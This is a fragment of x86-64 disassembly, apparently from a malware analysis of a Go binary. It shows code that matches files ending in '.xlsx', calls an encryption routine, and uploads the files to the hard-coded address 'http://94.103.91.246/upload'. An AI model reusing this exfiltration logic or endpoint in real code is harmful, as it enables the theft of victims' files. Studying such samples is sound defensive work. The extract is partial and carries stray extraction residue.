 mov rsi, [rsp+1A0h+arg_0]
lea rax, [rsi+rdx]
lea rax, [rax-5]
lea rbx, aXlsx ; ".xlsx"
mov ecx, 5
call runtime_memequal
test al, al
jnz loc_63C2D9
mov rax, [rsp+1A0h+var_E8]
mov rcx, [rsp+1A0h+var_150]
mov rbx, [rsp+1A0h+var_158]
loc_63C2D9:
mov rax, [rsp+1A0h+arg_0]
mov rbx, [rsp+1A0h+arg_8]
lea rcx, aHttp9410391246 ; "http://94.103.91.246/upload"
mov edi, 1Bh
mov rsi, [rsp+1A0h+var_F0]
mov r8, [rsp+1A0h+var_160]
mov r9, [rsp+1A0h+var_E0]
mov r10, [rsp+1A0h+var_148]
call main_uploadFile
xor eax, eax
xor ebx, ebx
add rsp, 1A0h
pop rbp
retn
loc_63BF83:
mov rdi, [rsp+1A0h+var_D0]
mov rsi, [rsp+1A0h+var_130]
mov r8, [rsp+1A0h+var_128]
call main_encrypt
mov [rsp+1A0h+var_A8], rax
mov [rsp+1A0h+var_D8], rdi
mov [rsp+1A0h+var_100], rbx
mov [rsp+1A0h+var_F8], rcx
mov [rsp+1A0h+var_140], rsi
mov [rsp+1A0h+var_138], r8
test r9, r9
jz loc_63C07A
hide01.ir